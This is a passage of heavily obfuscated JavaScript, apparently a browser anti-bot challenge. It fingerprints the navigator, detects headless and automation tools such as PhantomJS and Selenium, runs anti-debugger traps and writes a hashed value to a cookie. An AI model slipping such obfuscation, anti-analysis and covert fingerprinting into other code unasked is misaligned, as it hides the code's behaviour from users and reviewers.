RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x570cfa['\x74\x65\x73\x74'](_0xe1eb93['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x514a41=function(){var _0x1035ee=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x1035ee['\x74\x65\x73\x74'](_0x34a693['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x36b0c4=function(_0x1e383c){var _0x3d517c=~-0x1>>0x1+0xff%0x0;if(_0x1e383c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x3d517c)){_0x1710b0(_0x1e383c);}};var _0x1710b0=function(_0x570e7d){var _0x2ed372=~-0x4>>0x1+0xff%0x0;if(_0x570e7d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2ed372){_0x36b0c4(_0x570e7d);}};if(!_0x179bb7()){if(!_0x514a41()){_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x36b0c4('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x36b0c4('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x160a4c();return function(_0x4c4621){_0x312652+=_0x4c4621;return _0xff2624[_0xcb95('0x32', '\x48\x5d\x75\x5e')](_0xe084d9,_0x4c4621);};}function _0x44341e(){var _0x57a3b6={'\x79\x48\x51':function _0x3c428c(_0xe4bed6){return _0xe4bed6();},'\x4d\x62\x48':function _0x3c3c1c(_0x41194f,_0x1c3216){return _0x41194f<_0x1c3216;},'\x55\x72\x59':function _0x1b38be(_0x34efba,_0x3f9162){return _0x34efba+_0x3f9162;}};var _0x2d8de9=_0xcb95('0x33', '\x26\x70\x4b\x64')[_0xcb95('0x34', '\x21\x25\x4a\x5d')]('\x7c'),_0x4fe469=0x0;while(!![]){switch(_0x2d8de9[_0x4fe469++]){case'\x30':_0x57a3b6[_0xcb95('0x35', '\x37\x64\x45\x39')](_0x5b680e);continue;case'\x31':return _0x1cbfa3;continue;case'\x32':var _0x84ecd9=_0x68fa0c[_0xcb95('0x36', '\x23\x73\x44\x4b')][_0xcb95('0x37', '\x4e\x41\x45\x4a')]('\x3b');continue;case'\x33':var _0x1cbfa3=new _0x308b26[_0xcb95('0x38', '\x31\x46\x71\x47')]();continue;case'\x34':var _0x2f76ff=new _0x308b26[_0xcb95('0x39', '\x4c\x39\x6e\x77')](_0xcb95('0x3a', '\x4d\x4a\x4c\x7a'));continue;case'\x35':for(var _0x516344=0x0;_0x57a3b6[_0xcb95('0x3b', '\x31\x46\x71\x47')](_0x516344,_0x84ecd9[_0xcb95('0x3c', '\x58\x47\x57\x55')]);_0x516344++){var _0x1c59a=_0x84ecd9[_0x516344][_0xcb95('0x3d', '\x67\x52\x26\x72')](0x0,_0x84ecd9[_0x516344][_0xcb95('0x3e', '\x6a\x4b\x67\x6f')]('\x3d'));var _0x1a20a2=_0x84ecd9[_0x516344][_0xcb95('0x3f', '\x52\x44\x62\x24')](_0x57a3b6[_0xcb95('0x40', '\x62\x2a\x29\x41')](_0x84ecd9[_0x516344][_0xcb95('0x41', '\x40\x47\x55\x71')]('\x3d'),0x1),_0x84ecd9[_0x516344][_0xcb95('0x42', '\x6f\x47\x40\x4f')]);if(_0x2f76ff[_0xcb95('0x43', '\x28\x78\x52\x43')](_0x1c59a)){_0x1cbfa3[_0x1cbfa3[_0xcb95('0x44', '\x73\x52\x71\x38')]]=_0x1a20a2;}}continue;}break;}}function _0x54d669(_0x434c30){var _0x4ed4fd={'\x47\x69\x4f':function _0x50ccf9(_0x1c140c,_0x3af678){return _0x1c140c<_0x3af678;},'\x43\x51\x6a':function _0xdcb4e7(_0x2486da,_0x195515){return _0x2486da+_0x195515;},'\x70\x58\x73':function _0x316057(_0x347560,_0xc5650c){return _0x347560%_0xc5650c;},'\x50\x6b\x5a':function _0x540ff4(_0x4b7dd5,_0x29fe60){return _0x4b7dd5(_0x29fe60);},'\x62\x65\x4d':function _0x1a6c46(_0x1424ce,_0x5c7a84){return _0x1424ce+_0x5c7a84;},'\x71\x41\x49':function _0x51cd2f(_0xa36720,_0x3ae384){return _0xa36720+_0x3ae384;},'\x45\x46\x69':function _0x18ab1c(_0x38cdd7,_0x13db3a,_0x1d9761){return _0x38cdd7(_0x13db3a,_0x1d9761);},'\x53\x4f\x4a':function _0x4c1c3c(_0x3b4ddb,_0x86cc4e){return _0x3b4ddb-_0x86cc4e;},'\x4c\x4a\x70':function _0x2ffd5f(_0xe68bda){return _0xe68bda();},'\x4f\x4d\x4f':function _0x488659(_0x44c086){return _0x44c086();},'\x48\x4e\x67':function _0x173a1d(_0x4386a9,_0x4c5519){return _0x4386a9<_0x4c5519;},'\x78\x4b\x65':function _0x3c6c92(_0x2fc47f,_0x439820){return _0x2fc47f+_0x439820;}};var _0x204c11=_0xcb95('0x45', '\x72\x39\x65\x39')[_0xcb95('0x46', '\x6a\x56\x2a\x40')]('\x7c'),_0x414f0e=0x0;while(!![]){switch(_0x204c11[_0x414f0e++]){case'\x30':var _0x3a046b=_0x1288ac[_0xcb95('0x47', '\x4e\x41\x45\x4a')]();continue;case'\x31':_0x5b680e();continue;case'\x32':for(var _0x16971a=0x0;_0x4ed4fd[_0xcb95('0x48', '\x52\x44\x62\x24')](_0x16971a,_0x2beb48[_0xcb95('0x49', '\x2a\x55\x50\x6d')]);_0x16971a++){_0x2f09bb+=_0x4ed4fd[_0xcb95('0x4a', '\x23\x73\x44\x4b')](_0x2beb48[_0xcb95('0x4b', '\x28\x75\x24\x63')](_0x16971a),_0x3a046b[_0xcb95('0x4c', '\x28\x78\x52\x43')](_0x4ed4fd[_0xcb95('0x4d', '\x46\x39\x39\x66')](_0x16971a,_0x3a046b[_0xcb95('0x4e', '\x36\x5e\x6c\x37')])))[_0xcb95('0x4f', '\x4e\x41\x45\x4a')](0x10);}continue;case'\x33':_0x33b916(_0xcb95('0x50', '\x6a\x56\x2a\x40'),_0x333a95,0x14);continue;case'\x34':_0x333a95=_0x4ed4fd[_0xcb95('0x51', '\x62\x52\x39\x44')](btoa,_0x4ed4fd[_0xcb95('0x52', '\x48\x5d\x75\x5e')](_0x4ed4fd[_0xcb95('0x53', '\x26\x77\x34\x4f')](_0x4ed4fd[_0xcb95('0x54', '\x6b\x4e\x25\x77')](_0x4ed4fd[_0xcb95('0x55', '\x62\x52\x39\x44')](_0x4ed4fd[_0xcb95('0x56', '\x2a\x55\x50\x6d')](_0xcb95,_0x4ed4fd[_0xcb95('0x57', '\x4b\x25\x5b\x72')](_0xb95c[_0xcb95('0x58', '\x78\x4e\x68\x26')],0x1),_0x2beb48[_0xcb95('0x59', '\x6a\x56\x2a\x40')](0x0,0x5)),_0xcb95('0x5a', '\x6b\x4e\x25\x77')),_0x3a046b),_0xcb95('0x5b', '\x26\x37\x51\x62')),_0x2f09bb));continue;case'\x35':var _0x2f09bb='';continue;case'\x36':var _0x498bd0=0x4;continue;case'\x37':var _0xae5d64=_0x4ed4fd[_0xcb95('0x5c', '\x23\x73\x44\x4b')](_0x57822d[_0xcb95('0x5d', '\x6a\x26\x59\x53')],0x2);continue;case'\x38':var _0x38fb4c=_0x57822d;continue;case'\x39':var _0x333a95;continue;case'\x31\x30':var _0x462c8e='\xf9\xe4\x76\x45\x6c\xb9\xbf\x1f';var _0x61b305=_0x462c8e['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x7dec54=_0x462c8e['\x73\x75\x62\x73\x74\x72'](0x6);var _0xe0d0de='\x06\xbf\xee\xaa\xd9\x9b\xf1\x6c';var _0xcd34d4='';var _0x963bfa='';for (var _0xd0e926=0x0;_0xd0e926<0x7;_0xd0e926++){_0xcd34d4+=_0xe0d0de[_0xd0e926];}for (var _0xab4136=0x7;_0xab4136<_0xe0d0de['\x6c\x65\x6e\x67\x74\x68'];_0xab4136++){_0x963bfa+=_0xe0d0de[_0xab4136];}var _0x2beb48=_0xcb95('0x5f', _0x61b305+_0x7dec54);continue;case'\x31\x31':_0x4ed4fd[_0xcb95('0x60', '\x48\x5d\x75\x5e')](_0x5b680e);continue;case'\x31\x32':var _0x57822d=_0xcb95('0x61', '\x26\x37\x51\x62');continue;case'\x31\x33':_0xb95c[_0xcb95('0x62', '\x4d\x4a\x4c\x7a')]();continue;case'\x31\x34':var _0x5cc665=_0x4ed4fd[_0xcb95('0x63', '\x37\x64\x45\x39')](_0x44341e);continue;case'\x31\x35':for(var _0x16971a=0x0;_0x4ed4fd[_0xcb95('0x64', '\x78\x4e\x68\x26')](_0x16971a,_0x5cc665[_0xcb95('0x65', '\x46\x74\x38\x70')]);_0x16971a++){_0x1288ac[_0x16971a]=_0x3d0099(_0x4ed4fd[_0xcb95('0x66', '\x46\x39\x39\x66')](_0x434c30,_0x5cc665[_0x16971a]));}continue;case'\x31\x36':while(--_0xae5d64){_0x38fb4c=_0x4ed4fd[_0xcb95('0x67', '\x21\x25\x4a\x5d')](_0x38fb4c[_0xcb95('0x68', '\x28\x75\x24\x63')](0x1),_0x38fb4c[0x0]);}continue;case'\x31\x37':_0xb95c[_0xcb95('0x69', '\x28\x75\x24\x63')](_0x4ed4fd[_0xcb95('0x6a', '\x28\x78\x52\x43')](btoa,_0x434c30));continue;case'\x31\x38':while(--_0x498bd0){_0x57822d=_0x4ed4fd[_0xcb95('0x6b', '\x28\x75\x24\x63')](_0x57822d[_0xcb95('0x6c', '\x35\x4e\x69\x72')](0x1),_0x57822d[0x0]);}continue;case'\x31\x39':var _0x1288ac=new _0x308b26[_0xcb95('0x6d', '\x36\x5e\x6c\x37')](_0x5cc665[_0xcb95('0x6e', '\x4c\x39\x6e\x77')]);continue;}break;}}function _0x3d0099(_0x35f9b3){var _0x563eb2=0x0;for(var _0x4009b9=0x0;_0xff2624[_0xcb95('0x6f', '\x79\x69\x73\x5e')](_0x4009b9,_0x35f9b3[_0xcb95('0x5d', '\x6a\x26\x59\x53')]);_0x4009b9++){_0x563eb2+=_0x35f9b3[_0xcb95('0x70', '\x6b\x4e\x25\x77')](_0x4009b9);}_0xff2624[_0xcb95('0x71', '\x35\x4c\x6f\x31')](_0x5b680e);return _0x563eb2;}function _0x33b916(_0x1e67c4,_0x519198,_0x27b1a4){var _0x311c5e={'\x49\x68\x66':function _0x41823a(_0x532b81,_0x171f5a){return _0x532b81+_0x171f5a;},'\x42\x45\x6d':function _0x4a5cc0(_0x473e68,_0x555b6d){return _0x473e68+_0x555b6d;},'\x56\x46\x53':function _0x3c3962(_0x2f02fe,_0x25838f){return _0x2f02fe*_0x25838f;},'\x71\x58\x4f':function _0x245d99(_0x134e25,_0x2d855f){return _0x134e25+_0x2d855f;}};var _0xa6d663=_0xcb95('0x72', '\x36\x23\x5e\x25')[_0xcb95('0xc', '\x6f\x47\x40\x4f')]('\x7c'),_0x2ba914=0x0;while(!![]){switch(_0xa6d663[_0x2ba914++]){case'\x30':var _0x390326=_0x42fcf1[_0xcb95('0x73', '\x79\x69\x73\x5e')](0x5);continue;case'\x31':var _0x42fcf1=_0xcb95('0x74', '\x67\x52\x26\x72');continue;case'\x32':var _0xee332f='';continue;case'\x33':var _0x24d1d6=_0x42fcf1[_0xcb95('0x75', '\x6b\x4e\x25\x77')](0x0,0x5);continue;case'\x34':_0x68fa0c[_0xcb95('0x76', '\x36\x5e\x6c\x37')]=_0x311c5e[_0xcb95('0x77', '\x26\x70\x4b\x64')](_0x311c5e[_0xcb95('0x78', '\x21\x71\x24\x4d')](_0x311c5e[_0xcb95('0x79', '\x23\x73\x44\x4b')](_0x1e67c4,'\x3d'),_0x519198),_0xee332f)+_0xcb95('0x7a', '\x26\x37\x51\x62');continue;case'\x35':if(_0x27b1a4){var _0x439f5d=new _0x308b26[_0xcb95('0x7b', '\x47\x23\x23\x47')]();_0x439f5d[_0xcb95('0x7c', '\x26\x77\x34\x4f')](_0x311c5e[_0xcb95('0x7d', '\x52\x44\x62\x24')](_0x439f5d[_0xcb95('0x7e', '\x6a\x26\x59\x53')](),_0x311c5e[_0xcb95('0x7f', '\x35\x4e\x69\x72')](_0x27b1a4,0x3e8)));var _0xee332f=_0x311c5e[_0xcb95('0x80', '\x37\x64\x45\x39')](_0xcb95('0x81', '\x6b\x4e\x25\x77'),_0x439f5d[_0xcb95('0x82', '\x48\x5d\x75\x5e')]());}continue;}break;}}function _0x5ca883(){function _0x459c06(_0x3d2df9){if(_0xff2624[_0xcb95('0x83', '\x52\x44\x62\x24')](_0xff2624[_0xcb95('0x84', '\x52\x44\x62\x24')]('',_0xff2624[_0xcb95('0x85', '\x62\x2a\x29\x41')](_0x3d2df9,_0x3d2df9))[_0xcb95('0x86', '\x26\x70\x4b\x64')],0x1)||_0xff2624[_0xcb95('0x87', '\x31\x46\x71\x47')](_0xff2624[_0xcb95('0x88', '\x6a\x4b\x67\x6f')](_0x3d2df9,0x14),0x0)){(function(){}[_0xcb95('0x89', '\x62\x52\x39\x44')](_0xcb95('0x8a', '\x66\x64\x41\x40'))());}else{(function(){}[_0xcb95('0x8b', '\x23\x5d\x36\x25')](_0xcb95('0x8c', '\x4b\x25\x5b\x72'))());}return _0xff2624[_0xcb95('0x8d', '\x66\x64\x41\x40')](_0x459c06,++_0x3d2df9);}try{return _0xff2624[_0xcb95('0x8e', '\x40\x47\x55\x71')](_0x459c06,0x0);}catch(_0x2df600){}};function _0x5b680e(){if(_0xff2624[_0xcb95('0x8f', '\x23\x5d\x36\x25')](_0xff2624[_0xcb95('0x90', '\x78\x4e\x68\x26')](new _0x308b26[_0xcb95('0x91', '\x6f\x42\x77\x45')]()[_0xcb95('0x92', '\x23\x73\x44\x4b')](),_0x3081a6),0x1f4)){_0xff2624[_0xcb95('0x93', '\x73\x52\x71\x38')](_0x5ca883);}}function _0x3f7521(_0x210ef7){var _0x5d65ee='';var _0x30ba3f=new Array();for(var _0x113273=0x0;_0x113273<_0x210ef7[_0xcb95('0x94', '\x23\x5d\x36\x25')];_0x113273++){var _0x34793c=_0x210ef7[_0x113273][0x0];var _0x1adca2=_0x210ef7[_0x113273][0x2];switch(_0x210ef7[_0x113273][0x1]){case _0xcb95('0x95', '\x6a\x56\x2a\x40'):try{if(_0xff2624[_0xcb95('0x96', '\x4c\x39\x6e\x77')](typeof _0xff2624[_0xcb95('0x97', '\x4c\x39\x6e\x77')](_0x1adca2),_0xcb95('0x98', '\x67\x52\x26\x72'))){_0x30ba3f[_0x30ba3f[_0xcb95('0x99', '\x72\x39\x65\x39')]]=_0xff2624[_0xcb95('0x9a', '\x6b\x4e\x25\x77')](_0x78658e,_0xff2624[_0xcb95('0x9b', '\x58\x47\x57\x55')](_0x34793c,_0xcb95('0x9c', '\x52\x44\x62\x24')));}else{_0x30ba3f[_0x30ba3f[_0xcb95('0x9d', '\x62\x52\x39\x44')]]=_0xff2624[_0xcb95('0x9e', '\x23\x5d\x36\x25')](_0x78658e,_0xff2624[_0xcb95('0x9f', '\x47\x23\x23\x47')](_0x34793c,_0xcb95('0xa0', '\x62\x2a\x29\x41')));}}catch(_0x4bab00){_0x30ba3f[_0x30ba3f[_0xcb95('0xa1', '\x21\x71\x24\x4d')]]=_0xff2624[_0xcb95('0xa2', '\x6f\x47\x40\x4f')](_0x78658e,_0xff2624[_0xcb95('0xa3', '\x23\x5d\x36\x25')](_0x34793c,_0xcb95('0xa4', '\x26\x37\x51\x62')));}break;case _0xcb95('0xa5', '\x28\x75\x24\x63'):try{try{_0x5d65ee=_0xff2624[_0xcb95('0xa6', '\x38\x5d\x77\x65')](_0x1adca2);if(_0xff2624[_0xcb95('0xa7', '\x28\x78\x52\x43')](typeof _0x5d65ee,_0xcb95('0xa8', '\x47\x23\x23\x47'))){_0x30ba3f[_0x30ba3f[_0xcb95('0xa9', '\x31\x46\x71\x47')]]=_0xff2624[_0xcb95('0xaa', '\x35\x4e\x69\x72')](_0x78658e,_0x34793c+_0xcb95('0xab', '\x26\x37\x51\x62'));}else if(_0xff2624[_0xcb95('0xac', '\x62\x52\x39\x44')](_0x5d65ee,null)){_0x30ba3f[_0x30ba3f[_0xcb95('0xad', '\x38\x5d\x77\x65')]]=_0xff2624[_0xcb95('0xae', '\x26\x70\x4b\x64')](_0x78658e,_0xff2624[_0xcb95('0xaf', '\x48\x5d\x75\x5e')](_0x34793c,_0xcb95('0xb0', '\x52\x44\x62\x24')));}else{_0x30ba3f[_0x30ba3f[_0xcb95('0xb1', '\x37\x64\x45\x39')]]=_0xff2624[_0xcb95('0xb2', '\x6f\x47\x40\x4f')](_0x78658e,_0xff2624[_0xcb95('0xb3', '\x6a\x56\x2a\x40')](_0xff2624[_0xcb95('0xb4', '\x35\x46\x6a\x54')](_0x34793c,'\x3d'),_0x5d65ee[_0xcb95('0xb5', '\x28\x75\x24\x63')]()));}}catch(_0x4ae5b6){_0x30ba3f[_0x30ba3f[_0xcb95('0xb6', '\x35\x4e\x69\x72')]]=_0xff2624[_0xcb95('0xb7', '\x2a\x55\x50\x6d')](_0x78658e,_0xff2624[_0xcb95('0xb8', '\x55\x6e\x21\x5e')](_0x34793c,_0xcb95('0xb9', '\x21\x71\x24\x4d')));break;}break;}catch(_0x57e8c0){_0x30ba3f[_0x30ba3f[_0xcb95('0x86', '\x26\x70\x4b\x64')]]=_0xff2624[_0xcb95('0xba', '\x35\x4c\x6f\x31')](_0x78658e,_0xff2624[_0xcb95('0xbb', '\x23\x73\x44\x4b')](_0xff2624[_0xcb95('0xbc', '\x40\x47\x55\x71')](_0x34793c,'\x3d'),_0x57e8c0));}break;case _0xcb95('0xbd', '\x6f\x47\x40\x4f'):try{var _0x4e508a=_0xcb95('0xbe', '\x2a\x55\x50\x6d')[_0xcb95('0xbf', '\x35\x4e\x69\x72')]('\x7c'),_0x156c3a=0x0;while(!![]){switch(_0x4e508a[_0x156c3a++]){case'\x30':for(var _0x312f5c=0x0;_0xff2624[_0xcb95('0xc0', '\x44\x4c\x6b\x5a')](_0x312f5c,_0x2d28c4[_0xcb95('0xc1', '\x23\x77\x24\x40')][_0xcb95('0x6e', '\x4c\x39\x6e\x77')]);_0x312f5c++){var _0x36fe7f=_0xcb95('0xc2', '\x28\x78\x52\x43')[_0xcb95('0x34', '\x21\x25\x4a\x5d')]('\x7c'),_0x16c159=0x0;while(!![]){switch(_0x36fe7f[_0x16c159++]){case'\x30':var _0x1ddb25=_0xcb95('0xc3', '\x26\x77\x34\x4f');continue;case'\x31':if(_0xff2624[_0xcb95('0xc4', '\x6f\x42\x77\x45')](typeof _0x15d59f,_0xcb95('0xc5', '\x26\x77\x34\x4f'))){_0x1ddb25=_0xcb95('0xc6', '\x62\x52\x39\x44');}else if(_0xff2624[_0xcb95('0xc7', '\x4b\x25\x5b\x72')](_0x15d59f[_0xcb95('0xc8', '\x36\x23\x5e\x25')]('\x2e')[_0xcb95('0xc9', '\x48\x5d\x75\x5e')],0x1)){_0x1ddb25=_0x15d59f[_0xcb95('0xca', '\x28\x78\x52\x43')]('\x2e')[_0xcb95('0x62', '\x4d\x4a\x4c\x7a')]();}continue;case'\x32':var _0x15d59f=_0x2d28c4[_0xcb95('0xcb', '\x48\x5d\x75\x5e')][_0x312f5c][_0xcb95('0xcc', '\x28\x78\x52\x43')];continue;case'\x33':if(_0xff2624[_0xcb95('0xcd', '\x6f\x47\x40\x4f')](typeof _0x2d28c4[_0xcb95('0xce', '\x23\x73\x44\x4b')][_0x312f5c],_0xcb95('0xcf', '\x6b\x4e\x25\x77'))){_0x30ba3f[_0x30ba3f[_0xcb95('0xd0', '\x4e\x41\x45\x4a')]]=_0xff2624[_0xcb95('0xd1', '\x6b\x4e\x25\x77')](_0x78658e,_0xcb95('0xd2', '\x46\x74\x38\x70'));break;}continue;case'\x34':if(_0xff2624[_0xcb95('0xd3', '\x35\x4c\x6f\x31')](_0x2e14bf[_0xcb95('0xd4', '\x6f\x47\x40\x4f')](_0x1ddb25),0x0)){_0x2e14bf[_0xcb95('0xd5', '\x50\x5e\x37\x4b')](_0x1ddb25);}continue;}break;}}continue;case'\x31':try{var _0x15ff1c=_0x2d28c4[_0xcb95('0xd6', '\x47\x67\x40\x30')][_0xcb95('0xd0', '\x4e\x41\x45\x4a')];if(_0xff2624[_0xcb95('0xd7', '\x44\x4c\x6b\x5a')](_0x15ff1c,0x0)||_0xff2624[_0xcb95('0xd8', '\x6a\x26\x59\x53')](_0x15ff1c,null)){_0x30ba3f[_0x30ba3f[_0xcb95('0xd9', '\x4b\x25\x5b\x72')]]=_0xff2624[_0xcb95('0xda', '\x52\x44\x62\x24')](_0x78658e,_0xcb95('0xdb', '\x58\x47\x57\x55'));break;}}catch(_0xc5d5c8){_0x30ba3f[_0x30ba3f[_0xcb95('0xdc', '\x71\x5d\x54\x5d')]]=_0xff2624[_0xcb95('0xdd', '\x26\x77\x34\x4f')](_0x78658e,_0xcb95('0xde', '\x28\x78\x52\x43'));break;}continue;case'\x32':try{_0x312f5c=_0x2e14bf[_0xcb95('0xdf', '\x36\x5e\x6c\x37')]('\x69');}catch(_0x3d059c){_0x30ba3f[_0x30ba3f[_0xcb95('0xe0', '\x6f\x42\x77\x45')]]=_0xff2624[_0xcb95('0xe1', '\x67\x52\x26\x72')](_0x78658e,_0xcb95('0xe2', '\x21\x25\x4a\x5d'));break;}continue;case'\x33':var _0x2e14bf=[];continue;case'\x34':for(var _0x312f5c=0x0;_0xff2624[_0xcb95('0xe3', '\x36\x5e\x6c\x37')](_0x312f5c,_0x2e14bf[_0xcb95('0x44', '\x73\x52\x71\x38')]);_0x312f5c++){_0x30ba3f[_0x30ba3f[_0xcb95('0xe4', '\x6b\x4e\x25\x77')]]=_0xff2624[_0xcb95('0xe5', '\x38\x5d\x77\x65')](_0x78658e,_0xff2624[_0xcb95('0xe6', '\x21\x71\x24\x4d')](_0xcb95('0xe7', '\x66\x64\x41\x40'),_0x2e14bf[_0x312f5c]));}continue;}break;}}catch(_0x4fb4c2){_0x30ba3f[_0x30ba3f[_0xcb95('0xe8', '\x46\x39\x39\x66')]]=_0xff2624[_0xcb95('0xe9', '\x23\x5d\x36\x25')](_0x78658e,_0xff2624[_0xcb95('0xea', '\x48\x5d\x75\x5e')](_0xcb95('0xeb', '\x73\x52\x71\x38'),_0x4fb4c2));}break;case _0xcb95('0xec', '\x26\x70\x4b\x64'):if(_0xff2624[_0xcb95('0xed', '\x31\x46\x71\x47')](_0x34793c,_0xcb95('0xee', '\x38\x5d\x77\x65'))){try{var _0x3d1608='';var _0x421ed2=navigator[_0xcb95('0xef', '\x38\x5d\x77\x65')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xcb95('0xf0', '\x23\x77\x24\x40')](_0x421ed2)){_0x3d1608=_0xcb95('0xf1', '\x21\x25\x4a\x5d');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xcb95('0xf2', '\x35\x46\x6a\x54')](_0x421ed2)){_0x3d1608=_0xcb95('0xf3', '\x38\x5d\x77\x65');}else{_0x3d1608=_0xcb95('0xf4', '\x35\x46\x6a\x54');}_0x30ba3f[_0x30ba3f[_0xcb95('0xf5', '\x21\x25\x4a\x5d')]]=_0xff2624[_0xcb95('0xf6', '\x66\x64\x41\x40')](_0x78658e,_0xff2624[_0xcb95('0xf7', '\x28\x78\x52\x43')](_0xff2624[_0xcb95('0xf8', '\x6a\x4b\x67\x6f')](_0x34793c,'\x3d'),_0x3d1608));}catch(_0x1f642a){_0x30ba3f[_0x30ba3f[_0xcb95('0x9d', '\x62\x52\x39\x44')]]=_0xff2624[_0xcb95('0xf9', '\x67\x52\x26\x72')](_0x78658e,_0xff2624[_0xcb95('0xfa', '\x6f\x47\x40\x4f')](_0xff2624[_0xcb95('0xfb', '\x28\x75\x24\x63')](_0x34793c,_0xcb95('0xfc', '\x79\x69\x73\x5e')),_0x1f642a[_0xcb95('0xfd', '\x23\x5d\x36\x25')]()));}}break;}_0xff2624[_0xcb95('0xfe', '\x6a\x4b\x67\x6f')](_0x5b680e);}return _0x30ba3f[_0xcb95('0xff', '\x6a\x4b\x67\x6f')]();}var _0x3a6a11=[[_0xcb95('0x100', '\x21\x25\x4a\x5d'),_0xcb95('0x101', '\x21\x71\x24\x4d'),function(){return navigator;}],[_0xcb95('0x102', '\x26\x70\x4b\x64'),_0xcb95('0x103', '\x78\x4e\x68\x26'),function(){return navigator[_0xcb95('0x104', '\x6f\x47\x40\x4f')];}],[_0xcb95('0x105', '\x73\x52\x71\x38'),_0xcb95('0x106', '\x6b\x4e\x25\x77'),function(){return navigator[_0xcb95('0x107', '\x21\x71\x24\x4d')];}],[_0xcb95('0x108', '\x28\x75\x24\x63'),_0xcb95('0x109', '\x28\x78\x52\x43'),function(){return _0xff2624[_0xcb95('0x10a', '\x58\x47\x57\x55')](navigator[_0xcb95('0x10b', '\x35\x46\x6a\x54')][_0xcb95('0x10c', '\x28\x78\x52\x43')],0x0);}],[_0xcb95('0x10d', '\x26\x37\x51\x62'),_0xcb95('0x10e', '\x55\x6e\x21\x5e'),function(){return navigator[_0xcb95('0x10f', '\x73\x52\x71\x38')];}],[_0xcb95('0x110', '\x2a\x55\x50\x6d'),_0xcb95('0x111', '\x46\x39\x39\x66'),function(){return navigator[_0xcb95('0x112', '\x61\x41\x65\x79')];}],[_0xcb95('0x113', '\x79\x69\x73\x5e'),_0xcb95('0x114', '\x4e\x41\x45\x4a'),function(){}],[_0xcb95('0x115', '\x26\x37\x51\x62'),_0xcb95('0x116', '\x6a\x4b\x67\x6f'),function(){var _0x1e8c32=ActiveXObject;return _0x1e8c32;}],[_0xcb95('0x117', '\x26\x70\x4b\x64'),_0xcb95('0x118', '\x46\x74\x38\x70'),function(){var _0x4013a5=webkitURL;return _0x4013a5;}],[_0xcb95('0x119', '\x2a\x55\x50\x6d'),_0xcb95('0x11a', '\x46\x39\x39\x66'),function(){var _0x59063a=_phantom;return _0x59063a;}],[_0xcb95('0x11b', '\x23\x5d\x36\x25'),_0xcb95('0x11c', '\x35\x4e\x69\x72'),function(){var _0x593241=callPhantom;return _0x593241;}],[_0xcb95('0x11d', '\x36\x23\x5e\x25'),_0xcb95('0x11e', '\x38\x5d\x77\x65'),function(){var _0x18e788=chrome;return _0x18e788;}],[_0xcb95('0x11f', '\x55\x6e\x21\x5e'),_0xcb95('0x120', '\x79\x69\x73\x5e'),function(){var _0x3d6695=yandex;return _0x3d6695;}],[_0xcb95('0x121', '\x2a\x55\x50\x6d'),_0xcb95('0x122', '\x6b\x4e\x25\x77'),function(){var _0x19d6eb=opera;return _0x19d6eb;}],[_0xcb95('0x123', '\x48\x5d\x75\x5e'),_0xcb95('0x118', '\x46\x74\x38\x70'),function(){var _0x1af36c=opr;return _0x1af36c;}],[_0xcb95('0x124', '\x21\x25\x4a\x5d'),_0xcb95('0x11a', '\x46\x39\x39\x66'),function(){var _0x13b74f=safari;return _0x13b74f;}],[_0xcb95('0x125', '\x47\x23\x23\x47'),_0xcb95('0x126', '\x4d\x4a\x4c\x7a'),function(){var _0x18b460=awesomium;return _0x18b460;}],[_0xcb95('0x127', '\x36\x5e\x6c\x37'),_0xcb95('0x128', '\x26\x70\x4b\x64'),function(){var _0x48fd6d=puffinDevice;return _0x48fd6d;}],[_0xcb95('0x129', '\x26\x70\x4b\x64'),_0xcb95('0x12a', '\x73\x52\x71\x38'),function(){var _0x2fc5c4=__nightmare;return _0x2fc5c4;}],[_0xcb95('0x12b', '\x6a\x56\x2a\x40'),_0xcb95('0x12c', '\x48\x5d\x75\x5e'),function(){var _0x179b64=domAutomation;return _0x179b64;}],[_0xcb95('0x12d', '\x71\x5d\x54\x5d'),_0xcb95('0x116', '\x6a\x4b\x67\x6f'),function(){var _0x497430=domAutomationController;return _0x497430;}],[_0xcb95('0x12e', '\x66\x64\x41\x40'),_0xcb95('0x12f', '\x62\x52\x39\x44'),function(){var _0x354838=_Selenium_IDE_Recorder;return _0x354838;}],[_0xcb95('0x130', '\x4d\x4a\x4c\x7a'),_0xcb95('0x122', '\x6b\x4e\x25\x77'),function(){return document[_0xcb95('0x131', '\x79\x69\x73\x5e')];}],[_0xcb95('0x132', '\x50\x5e\x37\x4b'),_0xcb95('0x133', '\x28\x75\x24\x63'),function(){return document[_0xcb95('0x134', '\x46\x39\x39\x66')];}],[_0xcb95('0x135', '\x23\x5d\x36\x25'),_0xcb95('0x136', '\x58\x47\x57\x55'),function(){return process[_0xcb95('0x137', '\x50\x5e\x37\x4b')];}],[_0xcb95('0x138', '\x4b\x25\x5b\x72'),_0xcb95('0x139', '\x4e\x41\x45\x4a'),function(){return global[_0xcb95('0x13a', '\x58\x47\x57\x55')];}],[_0xcb95('0x13b', '\x78\x4e\x68\x26'),_0xcb95('0x13c', '\x55\x6e\x21\x5e'),function(){return global[_0xcb95('0x13d', '\x67\x52\x26\x72')];}],[_0xcb95('0x13e', '\x6f\x47\x40\x4f'),_0xcb95('0x13f', '\x4c\x39\x6e\x77'),function(){return WebAssembly;}],[_0xcb95('0x140', '\x50\x5e\x37\x4b'),_0xcb95('0x141', '\x40\x47\x55\x71'),function(){return _0xff2624[_0xcb95('0x142', '\x35\x4e\x69\x72')](require,'\x66\x73');}],[_0xcb95('0x143', '\x78\x4e\x68\x26'),_0xcb95('0x144', '\x6f\x42\x77\x45'),function(){return _0xff2624[_0xcb95('0x145', '\x36\x23\x5e\x25')](globalThis,global);}],[_0xcb95('0x146', 